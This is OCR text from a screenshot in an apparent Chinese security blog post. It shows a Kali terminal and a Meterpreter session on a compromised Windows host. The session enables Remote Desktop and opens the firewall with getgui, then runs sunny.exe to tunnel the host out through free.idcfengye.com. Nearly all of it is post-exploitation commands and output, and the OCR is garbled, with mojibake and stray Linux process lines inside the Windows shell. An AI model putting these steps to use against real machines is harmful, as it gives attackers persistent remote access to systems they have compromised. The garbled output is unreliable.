 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ping free.idcfengye.com
PING free.idcfengye.com (119.28.130.53) 56(84) bytes of data.
64 bytes from 119.28.130.53 (119.28.130.53): icmp_seq=1 ttl=50 time=50.3 ms
^C
--- free.idcfengye.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 50.298/50.298/50.298/0.000 ms
root@kali:~# rdesktop 119.28.130.53:1
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized
rdesktop - 119.28.130.53
EN
root
其他用户
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ..
.
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scrip
ts/getgui/clean_up__20191013.2440.rc
meterpreter > shell
Process 7052 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop>c:/sunny.exe clientid ef69751cf16
c:/sunny.exe clientid ef69751cf16fa3e4
27932
25592 /run/systemd/journal/
40781
29888
29821 /run/user/0/pulse/nat
28561 /run/user/0/bus
重生信息安全
Offensive Security Exploit-DB
https://blog.csdn.net/ALDYS4